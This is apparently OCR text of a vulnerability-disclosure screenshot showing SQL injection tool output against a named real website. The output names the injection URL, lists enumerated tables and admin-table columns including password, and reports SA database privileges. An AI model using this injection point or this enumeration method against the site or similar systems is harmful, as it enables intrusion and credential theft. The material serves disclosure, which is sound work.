 注入点: http://www.51greenorange.com/SoftDetails.aspx?id=165
数据库:179个
dnt_help
yxs_orderleave
dnt_locations
yxs_orderproduct
yxs_orders
dnt_medals
dnt_medalslog
dnt_moderatormana
yxs_productproper
yxs_ordertransfer
yxs_administrator
dnt_moderators
yxs_productproper
yxs_outofstock
dnt_myattachments
yxs_adminloginlog
yxs_productproper
yxs_paymentmanage
yxs_advertisemana
添加 猜解表名
列名:9个
adminid
name
password
state
managebegintime
manageendtime
power
allowmodifypasswo
role
添加 猜解列名
检测结果
位数 内容
猜解内容
排序
检测TOP: 1
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 dbo
当前权限 SA
当 前 库 WoJia
编号 数据库名
1 master
2 tempdb
3 model
4 msdb
5 ReportServer
6 ReportServerTempDB
列出数据库 设为当前库
恭喜,该URL可以注入
数据库类型:MSSQL数
提示1: 所有表名已猜
提示2: 所有列名已猜
www.wooyun.org